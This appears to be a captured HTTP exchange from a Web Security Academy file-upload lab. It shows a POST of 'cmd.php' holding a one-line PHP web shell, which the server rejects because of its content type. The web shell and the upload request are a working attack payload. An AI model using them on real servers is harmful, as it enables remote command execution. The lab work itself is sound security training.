 POST /my-account/avatar HTTP/2
Host: 0ade00da0436b42380f6fd6a005300a8.web-security-academy.net
Cookie: session=f84TiamJrD1zYI15IYIAwQvEyyXmnnJy
Content-Length: 442
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Origin: https://0ade00da0436b42380f6fd6a005300a8.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBLew8oEuBicGZuV
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ade00da0436b42380f6fd6a005300a8.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryQBLew8oEuBicGZuV
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: application/octet-stream
<?php system($_GET[0]);?>
------WebKitFormBoundaryQBLew8oEuBicGZuV
Content-Disposition: form-data; name="user"
1 HTTP/2 403 Forbidden
2 Date: Sat, 27 Sep 2025 09:46:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>